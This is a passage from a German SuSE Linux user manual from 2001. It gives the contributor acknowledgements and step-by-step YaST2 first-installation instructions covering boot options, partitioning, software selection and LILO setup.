möchten wir uns bedanken bei EBERHARD MÖNKEBERG, der bei Problemen<br />
mit CD-ROM-Treibern stets sehr hilfsbereit war. Herzlichen Dank an<br />
HANS LERMEN; von ihm stammen der bekannte loadlin (loadlin.exe), der<br />
ein Starten von Linux von DOS aus ermöglicht, und das DOS-Programm Setup<br />
(setup.exe) dieses Linux-Systems.<br />
Diese guten Geister haben die YaST- und linuxrc-Übersetzungen Wirklichkeit<br />
werden lassen; sie alle waren in ihrer freien Zeit bemüht, Linux einer größeren<br />
Zahl von Computerbenutzern in der ganzen Welt zugänglich zu machen: Jesús<br />
Bravo Álvarez, Gunay Arslan, Jaume Badiella i Aguilera, Zbigniew Baniewski,<br />
Sándor Bárány, Olaf Borkner-Delcarlo, Michael Bravo, Görkem Çetin, Franca<br />
Delcarlo, Jochen Depner, Benedek Hermann, Ibán José García Castillo, Dora<br />
Georgarou (with Romy the barking dog), Jonas-Gintaras Gocentas, Pablo Iranzo<br />
Gómez, Krzysztof Hotiuk, Milan Hromada, Arthur Kerkmeester, Ralf A. Lanz,<br />
Françoise Lermen, Zoltán Levárdy, Nuno Lima, Francisco Javier Moreno Sigüenza,<br />
Tomas Morkus, Karine Nguyen, Matts Nordman, Aleksey Novodvorsky,<br />
Razvan Cristian Oprea, Gerco Oudhof, Jordi Jaen Pallares, George Papamichelakis,<br />
Alexey Pavlov, Ákos Rátkai, Bruno David Rodrigues, Voula Sanida, Gabor<br />
Sari, Aleksey Smirnov, Laszlo Varadi, Steve Varadi, P. Vlachodimitropoulos,<br />
9
1 Einleitung<br />
10<br />
Joao Teles, Nuno Vieira, January Weiner, Monika Weiß und I Made Wiryana.<br />
Die mühsamen, aber auch fesselnden Aufgaben der Koordination der Übersetzungen<br />
hat Antje Faber erledigt.<br />
Weiterhin geht unser besonderer Dank an die Beta-Tester, die unerschrocken und<br />
wagemutig ihr laufendes System aufs Spiel setzten: Andreas Koegel, Christian<br />
Hüttermann, Dirk Ulbrich, Eberhard Mönkeberg, Frank Hofmann, Georg C. F.<br />
Greve, Harald König, Harald Wieland, Karlo Gross, Jens Frank, Lutz Pressler,<br />
Martin Hehl, Martin Konold, Martin Schulze, Michael Kleinhenz, Norbert Eicker,<br />
Oliver Zendel, Ralf Geschke, Stefan Bliesener, Thomas Wörner, Ulrich Goebel,<br />
Ulrich Windl, Volker Lendecke, Wolfgang Barth und das KDE Team.<br />
Matthias Eckermann hat die LATEX-Makros neu bearbeitet und das Layout des<br />
Buch den Sehgewohnheiten unser Zeit angepasst, dazu hat Manuela Piotrowski<br />
die grafischen Vorgaben geliefert. Dabei konnte die KOMA-Dokumentenklasse<br />
von Frank Neukam und Markus Kohm als Basis genommen und um die „alten“<br />
susebuch-Makros von Werner Fink und Martin Scherbaum bereichert werden.<br />
Andrea Ratschker und Ken Wimer haben zuletzt die Mühen des Bilder-Erstellens<br />
und -Bearbeitens auf sich genommen. Herzlichen Dank auch ihnen.<br />
An der Erstellungen früherer <strong>Handbuch</strong>texte waren beteiligt: Bodo Bauer, Daniel<br />
Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Klaus Franken,<br />
Jürgen Geck, Olaf Hering, Marc Heuse, Florian La Roche, Ralf Lanz, Volker<br />
Lendecke, Hans Lermen, Arndt Mehlhorn, Jay Migliaccio, Norbert Munkel, Jordi<br />
Jaen Pallares, Christoph-Erdmann Pfeiler, James Samuel, Martin Scherbaum,<br />
Burchard Steinbild, Jörg Strebel, Thorsten Wandersmann, Udo Weber und Stefan<br />
Wintermeyer.<br />
Wertvolle Hinweise – und teilweise sogar ausformuliertes Textmaterial – haben<br />
zuletzt dankenswerterweise Marco Banse, Stephan Barth, Martin Bergmann,<br />
Manfred Blumenthal, Bettina Botter, Georg Brand, Stefan Dirsch, Uwe Drechsel,<br />
Thomas Fehr, Peter Findeisen, Matthias Frühauf, Kurt Garloff, Reinhard<br />
Gerndt, Lenz Grimmer, Iris Grossmann, Berthold Gunreben, Michael Hager,<br />
Torsten Hallmann, S. H. A. Handgraaf, Michael Hasenstein, Ulrich Hecht, Fabian<br />
Herschel, Bernhard Hölcker, Kevin Ivory, Andreas Jaeger, Klaus Kämpf,<br />
Karsten Keil, Wolfgang Kern, Andi Kleen, Sabine Kleine, Marcus Kraft, Thorsten<br />
Kukuk, Werner Kurk, Frank Lemser, Hans Lermen, Dirk Lerner, Christopher<br />
Mahmood, Walter Mecky, Marco Michna, Rüdiger Oertel, Ali Özcan, Norman<br />
Pancner, Dirk Pankonin, Petr Pavlík, James Ogley, Siegfried Olschner, Milisav<br />
Radmanic, David Rasch, Andrea Ratschker, Marion Reyzl, Rupert Rockinger,<br />
Anja Schambach, Manfred Schlenzka, Robert Schmid, Andreas Schmidt, Helmut<br />
Schoeberl, Dirk Spilker, Roger Whittaker, Sandra Wiegratz, Steffen Winterfeldt<br />
und Olaf Zaplinski geliefert.<br />
Produktionstechnische Unterstützung ist in erster Linie Holger Dyroff, Christian<br />
Egle, Claudio Taulli und Nicole Zwerenz zu verdanken – weiter so!<br />
Und dann die vielen Hände im Hintergrund, ohne die gar nichts laufen würde:<br />
allen ein ganz, ganz großes Dankeschön!<br />
Das Bild auf der Titelseite stammt von STEPHAN ENDRASS, auch ihm vielen<br />
Dank!<br />
*
* *<br />
*<br />
1.5 Lorbeeren<br />
Die Entwickler von Linux treiben in weltweiter Zusammenarbeit mit hohem freiwilligen<br />
Einsatz das Werden von Linux voran. Wir danken ihnen für ihr Engagement<br />
– ohne sie gäbe es diese CD nicht. Unsere Tätigkeit soll das Ergebnis ihrer<br />
Arbeit einem breiten Kreis von interessierten Anwendern zugänglich machen.<br />
Nicht zuletzt geht unser besonderer Dank an PATRICK VOLKERDING für die<br />
Unterstützung unser Arbeit sowie selbstverständlich an LINUS TORVALDS!<br />
Dank vor allem an Frank Zappa und Pawar!<br />
Nürnberg, 19. Januar 2001<br />
Have a lot of fun!<br />
Ihr <strong>SuSE</strong> Team<br />
11
1 Einleitung<br />
12
Teil II<br />
<strong>SuSE</strong> Linux installieren<br />
13
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
2.1 Der schnelle Weg zum Erfolg<br />
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
YaST2 steht als ein intelligentes Werkzeug von Anfang an bei der Erst- oder<br />
Neuinstallation des Systems unter einer grafischen Benutzeroberfläche zur Verfügung.<br />
Auf modernen, gut ausgestatteten Rechnern ist so <strong>SuSE</strong> Linux zügig zu<br />
installieren; falls gewünscht oder benötigt, kann das System auch im Textmodus<br />
eingerichtet werden.<br />
Der Anwender wird in übersichtlichen Bildschirm-Dialogen durch die Installation<br />
geführt. Eingaben bzw. Auswahlentscheidungen sind immer dann erforderlich,<br />
wenn der Benutzer die Freiheit zur Selbstgestaltung oder Anpassung an<br />
eigene Erfordernisse hat.<br />
✎ ☞<br />
Hinweis<br />
Neben YaST2 kann der <strong>SuSE</strong> Linux-Anwender noch immer auf den bewährten<br />
Weg der Installation <strong>zurück</strong>greifen: das traditionsreiche YaST (engl. Yet<br />
another Setup Tool) bietet weiterhin seine Dienste an – siehe die Schrittfür-Schritt-Beschreibung<br />
in Abschnitt 2.2 auf Seite 30.<br />
✍ ✌<br />
2.1.1 Kurze Vorplanung<br />
Hier ein Überblick, welche Methode für Sie am Besten geeignet ist:<br />
1. Die Installation mit YaST2 – direkt von der CD 1 – kann immer dann erfolgreich<br />
durchgeführt werden, wenn folgende Voraussetzungen erfüllt sind:<br />
• Ihr Rechner<br />
– sollte ein bootfähiges CD-ROM-Laufwerk besitzen;<br />
– wünschenswert sind ein Grafiksystem nach VESA 2.0 (bei einem neueren<br />
Rechner können Sie davon ausgehen) sowie<br />
– möglichst 64 MB RAM (Arbeitsspeicher) oder mehr und<br />
– ein Pentium-Prozessor.<br />
Bei ungünstigeren Voraussetzungen müssen eventuell kleinere Einschränkungen<br />
in Kauf genommen werden:<br />
– Ausweichen auf das Booten von der „Bootdisk“.<br />
– Die Software der folgenden CD-ROMs wird erst nach einem „Zwischenbooten“<br />
eingespielt, wenn nicht genügend Arbeitsspeicher zur<br />
Verfügung steht.<br />
15
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
16<br />
– Die Installation erfolgt im Textmodus, falls die Grafikkarte nicht erkannt<br />
wird.<br />
• Ihre Festplatte stellt für die Installation genügend Platz zur Verfügung:<br />
200 MB sind für das Minimalsystem erforderlich, rund 800 MB für den<br />
Standardumfang und zusätzlicher Platz für weitere Komponenten. Folgende<br />
Möglichkeiten kommen dafür in Betracht:<br />
– Ein neuer Rechner ohne Betriebssystem zur Erstinstallation.<br />
– Eine Platte, auf der bereits ein Betriebssystem installiert ist, aber noch<br />
genügend freier Platz zur Verfügung steht.<br />
– Sie möchten <strong>SuSE</strong> Linux eine zweite Festplatte zur Verfügung stellen.<br />
– Vorhandene, bereits benutzte Partitionen können gelöscht werden. Überlegen<br />
Sie in diesem Fall gut, welche Daten vor der Installation gesichert<br />
werden müssen!<br />
Wenn die Bedingungen für Sie zutreffen, kann’s gleich losgehen – machen<br />
Sie bitte weiter mit Abschnitt 2.1.2.<br />
2. Auf die bewährte Installation mit Hilfe des „alten“ YaST ist bei folgenden<br />
Gegebenheiten <strong>zurück</strong>zugreifen:<br />
• Sie möchten eine Installation mit diversen Sondereinstellungen vornehmen.<br />
• Ein <strong>SuSE</strong> Linux updaten. Nehmen Sie bitte zunächst das Update-Kapitel 15<br />
auf Seite 451 ff. zur Kenntnis.<br />
✎ ☞<br />
Hinweis<br />
Beachten Sie bitte: Die Installation mit dem „alten“ YaST wird gestartet,<br />
wenn Sie am Bootprompt yast1 eingeben. Die ausführliche Anleitung<br />
zu diesem Installationsweg ist in Abschnitt 2.2 auf Seite 30 zu finden.<br />
✍ ✌<br />
Weiterhin ist es sinnvoll, auf der CD 1 die Datei LIESMICH (engl. README) bzw.<br />
unter DOS/Windows die Datei LIESMICH.DOS (engl. README.DOS) zu lesen;<br />
dort notieren wir zusätzliche Änderungen, die nach Drucklegung des <strong>Handbuch</strong>s<br />
vorgefallen sind!<br />
2.1.2 Nun geht’s los: Der Begrüßungsbildschirm<br />
Schalten Sie den Rechner ein, und legen Sie die CD 1 in das Laufwerk. Falls der<br />
Rechner nicht von der CD booten will, müssen Sie möglicherweise die Bootreihenfolge<br />
im BIOS des Rechners auf CDROM,C,A ändern; Hinweise zu einer<br />
solchen Umstellung finden Sie in der Begleitdokumentation zu Ihrem Rechner.<br />
Nach wenigen Augenblicken wird der Begrüßungsbildschirm angezeigt (Abbildung<br />
2.1 auf der nächsten Seite) und der Bootprompt "boot:" erscheint am<br />
unteren Bildschirmrand.<br />
Sie haben jetzt etwa 3 Sekunden Zeit, um durch Drücken einer Taste einzugreifen<br />
und so eine der folgenden Besonderheiten von YaST2 auszunutzen:
Abbildung 2.1: Der Startbildschirm von <strong>SuSE</strong> Linux<br />
2.1 Der schnelle Weg zum Erfolg<br />
1. Die Installation im Textmodus durchführen. – Dies kann unter besonderen<br />
Umständen sinnvoll sein. Im Textmodus sind z. B. die Eingabemasken für<br />
Sehbehinderte besser zu erkennen.<br />
Drücken Sie dazu ✞ ✝ ☎ Strg ✆(=<br />
Control-Taste). Am rechten unteren Bildschirmrand<br />
werden Sie auf das Starten im Textmodus hingewiesen.<br />
2. „YaST2 Extension Disk“ einspielen. – Aktuelle Erweiterungen, Updates<br />
usw. für YaST2 können damit vor Beginn der eigentlichen Installation geladen<br />
werden.<br />
Drücken Sie in diesem Fall ✞ ✝ ☎ Alt ✆.<br />
Es erscheint am rechten Bildrand<br />
die Meldung "YaST2 Extension Disk" und die Diskette wird<br />
später angefordert ("Please insert the YaST2 extension disk;<br />
than press a key to continue").<br />
Am unteren Bildschirmrand erscheinen nun Meldungen wie "Loading<br />
initrd..." und "Loading linux..."; nach wenigen Sekunden bootet der<br />
☞Kernel – erkennbar an zahlreichen „Kernelmeldungen“, die schnell über den<br />
Bildschirm laufen.<br />
YaST2 startet und es dauert einige Sekunden, bis die grafische Oberfläche erscheint.<br />
Mögliche Probleme<br />
• Falls es nach dem Begrüßungsbildschirm nicht mehr weiter geht – d. h. der<br />
Rechner hat Probleme zu booten – gibt es die Möglichkeit, am Bootprompt<br />
einzugreifen. Wenn Sie innerhalb von 3 Sekunden nach Erscheinen von<br />
"boot:" eine beliebige Taste drücken, bleibt der Bildschirm stehen und Sie<br />
können Eingaben machen. Erst mit ✞ ✝ ☎ ←↪ ✆geht<br />
es in einem solchen Fall weiter.<br />
17
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
18<br />
✎<br />
Hinweis<br />
Bei Problemen beim Booten des Systems vergleichen Sie bitte den Abschnitt<br />
2.7.5 auf Seite 61 und den Abschnitt 14.3.2 auf Seite 415 ff. In<br />
den genannten Abschnitten werden die möglichen Ursachen und deren<br />
Behebung durch Eingabe von „Kernelparametern“ näher erläutert.<br />
Oft hilft auch ein Blick auf die Hardware-Checkliste im Abschnitt<br />
☞<br />
Allgemeine Hardwareprobleme im Kapitel Systemverwaltung des<br />
Konfigurations-<strong>Handbuch</strong>s.<br />
✍ ✌<br />
• Einige wenige BIOS-Varianten sind nicht dazu in der Lage, mit einem großen<br />
„Bootimage“ (2,88 MB) umzugehen, das sich auf der CD 1 befindet. Weichen<br />
Sie in diesem Fall bitte auf CD 2 oder auf die „Bootdisk“ aus.<br />
2.1.3 YaST2 ist da!<br />
Im linken Bildteil von YaST2 wird, wie bei den meisten weiteren Dialogen, ein<br />
Hilfetext zum aktuellen Installationsschritt eingeblendet.<br />
YaST2 untersucht die Hardware und bindet die erkennbaren Komponenten in<br />
das System ein. Der Fortschritt wird grafisch angezeigt. Wenn dieser Vorgang<br />
zu Ende ist, wird selbständig zum nächsten Punkt übergegangen.<br />
2.1.4 Die Sprachauswahl<br />
Nun werden Sie erstmals mit Maus oder Tastatur in den Installationsprozess eingreifen.<br />
Alle Eingabefelder, Auswahllisten und Buttons („Schaltflächen“ oder<br />
„Knöpfe“) können durch Mausklick angewählt werden.<br />
Wenn Sie auf die Tastatur ausweichen wollen, gelten die folgenden Regeln:<br />
• ✞ ✝ ☎ Tab ✆lenkt<br />
den Fokus auf einen Bereich, ein Eingabe-/Auswahlfeld oder<br />
einen Button; ✞ ☎<br />
✝⇑<br />
Umschalt ✆+<br />
✞ ✝ ☎ Tab ✆ermöglicht<br />
es, andere Auswahlgruppen<br />
anzuwählen. Mit ✞ ✝ ☎ ✆ ↑ und ✞ ✝ ☎ ↓ ✆kann,<br />
je nachdem welcher Bereich aktiviert ist,<br />
z. B. eine Auswahl getroffen oder in einer Liste geblättert werden.<br />
• Mit ✞ ✝ ☎ ←↪ ✆wird<br />
das angewählte Kommando ausgeführt; in der Regel ist das<br />
die Aktion, die auf dem jeweils aktiven Button genannt ist.<br />
• Mit ✞ ☎<br />
✝Leertaste<br />
✆können<br />
Einträge angekreuzt werden.<br />
• Außerdem können die meisten Aktionen durch die Tastenkombination ✞ ✝ ☎ Alt ✆<br />
+ unterstrichener Buchstabe ausgelöst werden.
2.1 Der schnelle Weg zum Erfolg<br />
✎ ☞<br />
Tipp<br />
Hier und in den folgenden Dialogen wird YaST2 nur Informationen sammeln.<br />
Später wird Ihnen YaST2 diese Informationen übersichtlich präsentieren; in<br />
Abschnitt 2.1.13 auf Seite 26 haben Sie immer noch die Möglichkeit mithilfe<br />
des ‘Zurück’-Buttons zu den vorangegangenen Dialogen <strong>zurück</strong>zugehen,<br />
um Angaben zu korrigieren.<br />
✍ ✌<br />
Wenn Sie die Sprachauswahl getroffen haben, können Sie mit ‘Weiter’ alle<br />
Texte der kommenden Dialoge in die gewünschte Sprache umschalten.<br />
Mögliche Probleme<br />
• Bei exotischer Hardware wird die Maus unter Umständen nicht automatisch<br />
erkannt. Verwenden Sie in einem solchen Fall zunächst die Tastatur wie<br />
am Anfang dieses Abschnitts beschrieben. YaST2 wird Ihnen im folgenden<br />
Dialog die Chance geben, die Maus manuell in das System einzubinden (Abschnitt<br />
2.1.5).<br />
2.1.5 Auswahl der Maus<br />
Dieser Dialog wird nur eingeblendet, wenn YaST2 die Maus nicht automatisch<br />
erkennen konnte.<br />
Ein Dialogfenster mit einer langen Liste von Mausbezeichnungen erscheint und<br />
Sie werden gebeten, den erforderlichen Maustyp auszuwählen.<br />
Blättern Sie mit den Pfeiltasten durch die Liste; wenn Sie den richtigen Typ<br />
gefunden haben, gehen Sie mit ✞ ✝ ☎ Tab ✆auf<br />
den Button ‘Testen’ und tippen Sie<br />
auf ✞ ✝ ☎ ←↪ ✆.<br />
Bewegen Sie nun die Maus. Wenn sich der Mauszeiger kontrolliert<br />
bewegen lässt, ist alles in Ordnung und Sie können mit der Maus auf ‘Weiter’<br />
klicken.<br />
Im Falle eines Fehlversuchs gehen Sie wieder mit ✞ ✝ ☎ Tab ✆in<br />
die Auswahlliste, um<br />
die Einstellung zu berichtigen.<br />
Mögliche Probleme<br />
• Kein Maustyp funktioniert bzw. Sie wollen gar keine Maus verwenden. In<br />
diesem Fall aktivieren Sie bitte den Eintrag ‘Keine Maus’. Dann muss der<br />
Rest der Installation allein mit der Tastatur bewältigt werden.<br />
2.1.6 Tastatur und Zeitzone<br />
Bestimmen Sie nun Ihren Standort. Wählen Sie das Tastatur-Layout und die<br />
Zeitzone aus.<br />
19
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
20<br />
• Sie haben zudem die Möglichkeit, Ihre Tastatur zu testen. Dazu können Sie<br />
mit einem Mausklick oder mit mehrmaligem ✞ ✝ ☎ Tab ✆die<br />
Eingabezeile aktivieren<br />
und dort Buchstaben eingeben. Testen Sie insbesondere ‘y’/‘z’ sowie<br />
die Umlaute.<br />
• Als zweiter Punkt steht eine Länderliste in einer Baumstruktur zur Verfügung<br />
(Kontinent/Land/Teilgebiet). Wählen Sie Ihr Land bzw. ein Teilgebiet davon<br />
aus; YaST2 wird die dazu passende Zeitzone wählen.<br />
Der Button ‘Weiter’ bringt Sie zum nächsten Dialogfenster.<br />
2.1.7 Neue Installation oder Update?<br />
Sie können mit YaST2 auf Ihrem Rechner <strong>SuSE</strong> Linux von Grund auf neu installieren<br />
oder eine Vorgängerversion erneuern („Update“), um so die bereits<br />
durchgeführten Anpassungen beizubehalten.<br />
‘Neuinstallation’ – Wählen Sie diesen Punkt; denn in diesem Abschnitt<br />
geht es darum <strong>SuSE</strong> Linux neu zu installieren.<br />
‘Bestehendes System updaten’ – Dieser Punkt wird hier nicht beschrieben.<br />
Informationen zum Update finden Sie im Abschnitt 15.1 auf Seite 451 ff.<br />
Die Beschreibung der nächsten Abschnitte setzt voraus, dass Sie ‘Neuinstallation’<br />
gewählt haben, wenn Sie ‘Weiter’-gehen.<br />
2.1.8 Festplatte vorbereiten<br />
Bei den folgenden Schritten wählen Sie die Festplatte oder die -platten aus und<br />
bereiten diese vor, um <strong>SuSE</strong> Linux zu installieren. Je nach Hardware-Konfiguration<br />
Ihres Rechner werden die kommenden Dialoge kleinere oder größere<br />
Abweichungen von dem hier beschriebenen Beispiel aufweisen.<br />
Schritt 1<br />
• Wenn mehr als eine Festplatte vorgefunden wird, muss zunächst entschieden<br />
werden, welche für die Installation benutzt wird. Die gefundenen Platten<br />
werden nacheinander aufgelistet. Oder<br />
• Sie wählen die letzte Option (‘Erweiterte Einstellungen’), um bei besonderen<br />
Erfordernissen die Festplatte manuell zu partitionieren. In diesem<br />
Dialog ist es möglich, bereits bestehende Partitionen weiterzuverwenden, indem<br />
Sie die Formatierung festlegen und Mountpunkte direkt zuweisen.<br />
Im Normalfall werden Sie eine Festplatte auswählen und danach auf ‘Weiter’<br />
klicken.
Schritt 2<br />
Eine dieser beiden Situationen kann auftreten:<br />
2.1 Der schnelle Weg zum Erfolg<br />
• Wenn die Festplatte nicht leer ist, zeigt YaST2 hier alle bereits auf der Platte<br />
befindlichen Partitionen an, sowie den Punkt ‘Gesamte Festplatte’.<br />
Freier, nicht partitionierter Speicherplatz am „Ende“ der Festplatte wird<br />
ebenfalls angezeigt und ist automatisch vorangewählt. Weiteren Platz kann<br />
YaST2 nur zusammenhängend nutzen, d. h. Partitionen können „von hinten“<br />
her zur zusätzlichen Verwendung freigegeben werden, z. B. bei drei eingerichteten<br />
Partitionen bleiben Partition 1 und 2 erhalten und Sie kreuzen die<br />
dritte zur Freigabe an. Falls Sie sich entscheiden, die gesamte Platte für <strong>SuSE</strong><br />
Linux zur Verfügung zu stellen, wählen Sie ‘Gesamte Festplatte’.<br />
• Bei einer leeren Platte wird die gesamte Platte für <strong>SuSE</strong> Linux verwendet.<br />
✎ ☞<br />
Tipp<br />
Falls auf dem Rechner bereits Microsoft Windows 95/98 installiert ist und<br />
die für <strong>SuSE</strong> Linux ausgewählte Festplatte nur eine einzige Partition mit<br />
Windows besitzt, können Sie mit dem Windows Resizer den für dieses Betriebssystem<br />
vorgesehenen Teil der Festplatte verkleinern, um ausreichend<br />
Platz für <strong>SuSE</strong> Linux zu schaffen. Windows muss für die Installation von<br />
<strong>SuSE</strong> Linux nicht gelöscht werden. Folgen Sie in diesem Fall bitte der Anleitung<br />
im Quick Install Manual.<br />
✍ ✌<br />
Wenn Sie andere Erfordernisse haben, gehen Sie ‘Zurück’ zum letzten Dialog,<br />
wie auf auf der vorherigen Seite gesagt, um dort mit Hilfe der ‘Erweiterten<br />
Einstellungen’ manuell zu partitionieren.<br />
✎ ☞<br />
Hinweis<br />
Da die angewählten Partitionen, die für <strong>SuSE</strong> Linux zur Verfügung gestellt<br />
werden sollen, formatiert werden müssen, gehen alle dort eventuell vorhandenen<br />
Daten unwiederbringlich verloren!<br />
Achtung: Wenn Sie ‘Gesamte Festplatte’ wählen, werden alle eventuell<br />
auf der Festplatte befindlichen Daten gelöscht, also auch alle Betriebssysteme.<br />
✍ ✌<br />
Beim ‘Weiter’-Gehen wird u. a. überprüft, ob der Speicherplatz für den minimalen<br />
Installationsumfang ausreicht, ob drei weitere Partitionen eingerichtet<br />
werden können und ob von der Platte gebootet werden kann. Auf etwaige Unstimmigkeiten<br />
werden Sie hingewiesen und Sie können die Auswahl entsprechend<br />
ändern.<br />
Wenn später die eigentliche Installation beginnt und alle Bedingungen erfüllt<br />
sind, wird YaST2 den Plattenplatz selbstständig einrichten. Die gesamte Platte<br />
bzw. der freie Platz und/oder die freigegebenen Partitionen werden für <strong>SuSE</strong><br />
21
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
22<br />
Linux in drei Standard-Partitionen aufgeteilt: eine kleine Partition für /boot<br />
(etwa 16 MB) möglichst zu Beginn der Platte, eine Partition für Swap (128 MB)<br />
und der ganze Rest für /. Allgemeine Informationen zum Partitionieren finden<br />
Sie unter Abschnitt 2.8 auf Seite 65.<br />
Mögliche Probleme<br />
• Eine bestimmte Partition kann nicht angewählt werden. YaST2 erlaubt es<br />
während des Standardwegs nicht, Partitionen „aus der Mitte“ der Festplatte<br />
festzulegen. Um diese Schwierigkeit zu umgehen, ist über die ‘Erweiterten<br />
Einstellungen’ zu partitionieren.<br />
2.1.9 Auswahl der Software<br />
In den kommenden Dialogen legen Sie den Umfang Ihrer <strong>SuSE</strong> Linux-Installation<br />
fest. Dazu wählen Sie eine der angezeigten Möglichkeiten, sowie eventuell gewünschte<br />
Zusatzkomponenten aus.<br />
Software-Auswahl: Grundausstattung festlegen<br />
Sie müssen sich zunächst für die Grundausstattung Ihres Systems entscheiden:<br />
‘Fast alles’ – ‘Alle Pakete’ sollte installiert werden, wenn Sie wissen,<br />
dass der gesamte Umfang benötigt wird oder wenn Sie die ganze Bandbreite<br />
der <strong>SuSE</strong> Linux-Software kennen lernen wollen. Voraussetzung ist allerdings,<br />
dass viel Platz, in der Größenordnung von mehr als 6 GB vorhanden<br />
ist. Die Installation ist sehr zeitaufwendig.<br />
‘Minimales System’ – Das ‘Minimale System’ ist ein voll funktionsfähiges<br />
Unix-Betriebssystem im Textmodus (Basissystem, sowie alle wichtigen<br />
Dienstprogramme). Wenn der Plattenplatz beschränkt ist, kann damit die<br />
grundsätzliche Funktion von <strong>SuSE</strong> Linux ausprobiert werden. Der Platzbedarf<br />
liegt bei ca. 200 MB.<br />
‘Standard-System’ – Das ‘Standard-System’ enthält eine ausgewogene<br />
Software-Zusammenstellung. Für den Anfang ist alles Wichtige dabei:<br />
grafische Oberfläche, Drucker, Spiele, Software für Internetzugang und -<br />
benutzung, Editoren, CD-Player usw. mit einem Platzbedarf von ca. 900 MB,<br />
wobei ca. 100 MB als Reserve für das System bzw. als Platz für Anwenderdaten<br />
freigehalten werden.<br />
‘Standard-System mit Office’ – Das ‘Standard-System mit Office’<br />
umfasst zusätzlich zum ‘Standard-System’ Office-Anwendungen und beansprucht<br />
ca. 1,4 GB, davon ca. 200 MB Reserve.<br />
Aufbauend auf einer dieser Zusammenstellungen („Grundausstattung“) erlaubt<br />
der Button ‘Erweiterte Auswahl’ einzelne Komponenten oder spezielle Anwendungen<br />
(„Pakete“) hinzuzunehmen oder auszuschließen.
Erweiterte Software-Auswahl: Details verändern<br />
2.1 Der schnelle Weg zum Erfolg<br />
Wenn Sie im vorangegangenen Dialog ‘Erweiterte Auswahl’ gewählt haben,<br />
können Sie hier die Zusammenstellung im Detail verändern.<br />
In der ‘Erweiterten Auswahl’ sind die Paketgruppen aufgeführt; Sie können<br />
beliebig viele Komponenten hinzufügen. Für freie Software haben Sie darüber<br />
hinaus die Möglichkeit, die Quellen gleich mitzuinstallieren; wählen Sie dazu<br />
‘Verfügbare Quellen installieren’ an. Die Quellen nehmen mitunter<br />
viel Platz in Anspruch und sind in der Regel nur für Programmierer von Interesse.<br />
✎ ☞<br />
Tipp<br />
Die Software-Auswahl kann nach Abschluss der Installation jederzeit erweitert<br />
werden, indem Sie YaST2 oder das traditionelle YaST aufrufen, um<br />
Software nachzuinstallieren (siehe Kapitel 3 auf Seite 81). Wenn Sie zu<br />
einem schnellen Ergebnis kommen wollen, sollten Sie sich während der<br />
Erstinstallation nicht zu sehr in den Dschungel der Anwendungen vertiefen.<br />
✍ ✌<br />
‘Kommerzielle Software’ steht ebenfalls zur Verfügung. Wählen Sie in diesem<br />
Dialog die gewünschten Programmpakete aus.<br />
Über ‘Einzelne Anwendungen auswählen’ haben Sie gezielten Zugriff auf<br />
jede Anwendung bzw. auf jedes Software-Paket. Wenn Sie dort in den Zusammenstellungen<br />
Pakete an- oder abwählen, wird YaST2 permanent überprüfen, ob<br />
alle untereinander bestehenden Abhängigkeiten erfüllt sind und ggf. zusätzlich<br />
zu installierende Pakete vorschlagen. Zum ordnungsgemäßen Funktionieren der<br />
Software ist es in der Regel sehr wichtig, dass alle Abhängigkeiten aufgelöst<br />
werden.<br />
Mögliche Probleme<br />
• YaST2 wird überprüfen, ob für die von Ihnen gewählte Software-Zusammenstellung<br />
genügend freier Platz zur Verfügung steht. Falls nicht, müssen Sie<br />
entweder den Umfang der Auswahl verkleinern oder weitere Partitionen für<br />
<strong>SuSE</strong> Linux zur Verfügung stellen. Wenn Sie weitere Partitionen zur Verfügung<br />
stellen wollen, gehen Sie ‘Zurück’ bis zur Auswahlmaske ‘Auswahl<br />
des Installationsziels’; vgl. Abschnitt 2.1.8 auf Seite 20.<br />
• Wenn Sie von einem nachfolgenden Dialog wieder hierhin ‘Zurück’-kommen<br />
und Komponenten neu selektieren, wird die Paket-Einzelauswahl verworfen.<br />
2.1.10 Bootmanager für den Systemstart<br />
Damit Linux später überhaupt starten kann, muss ein Bootmechanismus vorbereitet<br />
werden. Es muss festgelegt werden, an welcher Stelle im System der Bootmanager<br />
LILO (engl. LInux LOader) installiert wird bzw. ob ein anderes Boot-<br />
23
2 Die <strong>SuSE</strong> Linux-Erstinstallation<br />
24<br />
konzept verwendet werden soll(Informationen dazu finden Sie in Abschnitt 2.3<br />
auf Seite 48 und in Kapitel 4 auf Seite 119).<br />
• Wenn YaST2 neben <strong>SuSE</strong> Linux kein anderes Betriebssystem auf Ihrem<br />
Rechner findet und wenn dies den Tatsachen entspricht, dann liegen die Dinge<br />
sehr einfach und Sie können auf ‘Weiter’ klicken.<br />
• Wenn YaST2 zusätzlich ein anderes Betriebssystem findet (z. B. Windows),<br />
die Festplatten-Aufteilung nicht boot-tauglich ist (1024-Zylinder-Grenze bei<br />
älterem BIOS) oder die Hardware-Komponenten Ihres PCs (Mischsystem<br />
von SCSI- und (E)IDE-Festplatten) überhaupt in Hinblick auf die Bootfähigkeit<br />
nicht mit Sicherheit ausgelotet werden können, dann gibt es den verlässlichen<br />
Weg, eine Bootdiskette erstellen zu lassen.<br />
Sollte YaST2 jedoch die Lage nicht richtig diagnostizieren oder sollten Sie selbst<br />
andere Vorstellungen vom Systemstart haben, so wählen Sie ‘Andere Konfiguration...’,<br />
um den Systemstart manuell zu konfigurieren. – Dazu gleich<br />
mehr.<br />
LILO: Andere Systemkonfiguration<br />
YaST2 bietet nun vier Möglichkeiten zur Auswahl an:<br />
‘Auf C: (im MBR der ersten Festplatte)’ – Wenn <strong>SuSE</strong> Linux als alleiniges<br />
Betriebssystem installiert werden soll, so gehört LILO auf jeden Fall<br />
in den ☞MBR (engl. Master Boot Record).<br />
LILO im MBR kann auch als Bootmanager für mehrere Betriebssysteme fungieren.<br />
Wählen Sie diese Möglichkeit aber nur dann, wenn Sie sich sicher<br />
sind, dass Ihre bereits installierten Systeme von LILO gebootet werden können<br />
– in der Regel ist dies bei Windows 95/98 der Fall ; siehe dazu Abschnitt<br />
4.7.1 auf Seite 136 . Sind Sie im Zweifel, entscheiden Sie sich für die<br />
Möglichkeit ‘Bootdiskette erstellen’.<br />
‘Bootdiskette erstellen’ – Falls Ihr Rechner mit mehreren Betriebssystemen<br />
